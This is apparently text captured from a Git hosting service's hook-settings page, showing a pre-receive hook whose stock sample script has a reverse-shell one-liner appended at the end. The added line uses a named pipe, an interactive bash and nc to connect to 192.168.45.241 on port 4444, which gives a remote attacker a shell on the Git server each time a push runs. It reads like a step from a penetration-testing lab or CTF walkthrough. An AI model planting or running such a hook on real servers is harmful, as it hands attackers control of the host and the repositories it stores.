 epository Collaborators Webhooks Git Hooks Deploy Keys
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
#
# To enable this hook, rename this file to "pre-receive".
if test -n "$GIT_PUSH_OPTION_COUNT"
then
i=0
while test "$i" -lt "$GIT_PUSH_OPTION_COUNT"
do
eval "value=\$GIT_PUSH_OPTION_$i"
case "$value" in
echoback=*)
echo "echo from the pre-receive-hook: ${value#*=}" >&2
;;
reject)
exit 1
esac
i=$((i + 1))
done
fi
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.45.241 4444 >/tmp/f #new
Update Hook